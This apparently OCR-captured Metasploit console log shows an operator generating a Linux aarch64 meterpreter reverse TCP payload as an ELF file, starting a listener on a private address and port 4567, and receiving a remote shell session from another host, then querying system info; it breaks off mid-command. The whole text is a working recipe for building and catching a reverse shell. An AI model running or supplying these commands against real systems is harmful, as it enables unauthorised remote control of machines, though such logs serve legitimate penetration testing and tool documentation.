 =[ metasploit v6.1.33-dev-db9c544e6f ]
+ -- --=[ 2207 exploits - 1169 auxiliary - 395 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 exploit(windows/smb/ms08_067_netapi) > use payload/linux/aarch64/meterpreter_reverse_tcp
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lhost 10.5.135.101
lhost => 10.5.135.101
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lport 4567
lport => 4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > generate -f elf -o revtcp_aarch64.elf
Writing 1108688 bytes to revtcp_aarch64.elf...
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > to_handler
Payload Handler Started as Job 0
Started reverse TCP handler on 10.5.135.101:4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > Meterpreter session 1 opened (10.5.135.101:4567 -> 10.5.132.146:41384 )
at 2022-03-08 09:44:52 -0600
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > sessions -i -1
Starting interaction with 1...
meterpreter > sysinfo
Computer : 192.168.122.80
OS : Ubuntu 18.04 (Linux 4.15.0-74-generic)
Architecture : aarch64
BuildTuple : aarch64-linux-musl
Meterpreter : aarch64/linux
meterpreter > getu
20 RAPID7